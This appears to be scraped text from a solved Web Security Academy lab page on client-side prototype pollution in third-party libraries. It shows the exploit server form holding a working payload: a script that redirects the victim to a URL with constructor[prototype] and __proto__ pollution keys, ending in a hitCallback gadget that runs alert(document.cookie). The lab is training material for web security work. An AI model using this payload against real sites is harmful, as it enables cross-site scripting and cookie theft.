 exploit-0aa2002c033ba6bc82af284101e600fe.exploit-server.net
1
Web Security
Academy
Client-side prototype pollution in third-party libraries
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa2002c033ba6bc82af284101e600fe.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location="https://0ada00b90371a6b4825f29b0001e005e.web-security-academy.net/?constructor[prototype]
[a3aa3232]=qskjcqae&constructor.prototype.bf1e103d=qskjcqae&__proto__.c5e2cbce=qskjcqae&__proto__[d0992d86]=qskjcqae#constructor%5Bprototype%
5D%5Ba3aa3232%5D=qskjcqae&constructor.prototype.bf1e103d=qskjcqae&__proto__.c5e2cbce=qskjcqae&__proto__%5Bd0992d86%5D=qskjcqae&__proto
__[hitCallback]=alert%28document.cookie%29"
</script>